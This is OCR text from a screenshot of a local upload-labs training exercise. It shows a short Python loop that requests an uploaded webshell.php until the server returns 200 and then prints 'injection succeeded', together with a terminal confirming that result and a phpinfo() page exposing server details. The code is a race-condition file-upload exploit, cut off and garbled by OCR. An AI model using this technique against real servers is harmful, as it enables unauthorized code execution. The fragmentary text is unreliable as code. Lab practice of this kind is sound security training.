 哔哩哔哩 ( ゜- ゜)つロ 干杯~-bil
phpinfo()
192.168.2.167/upload-labs-master/upload/webshell.php
工作台 - Dukou
哔哩哔哩 ( ゜- ゜)つロ ...
编码解码
YouTube
文档
安全知识库
实训平台
D196G
iTunes Artwork Find...
首页 | 离别歌
GitHub
2
3 url1 = 'http://192.168.2.167/upload-la
4 url2 = 'http://192.168.2.167/upload-la
5
6 while True:
7 resp1 = requests.get(url=url1)
8 resp2 = requests.get(url=url2)
9 if resp2.status_code == 200:
10 print("注入成功")
11 break
问题 输出 终端 JUPYTER 调试控制台
安装最新的 PowerShell，了解新功能和改进！htt
PS F:\PythonCode>  & 'C:\Users\57262\AppData
de\extensions\ms-python.python-2022.14.0\pyt
'--' 'f:\PythonCode\pass18.py'
注入成功
PS F:\PythonCode>
PHP Version 5.3.29
php
System
Windows NT DESKTOP-9NRGUFQ 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy\Extensions\php\php5.3.29nts\php.ini
Scan this dir for
additional .ini
(none)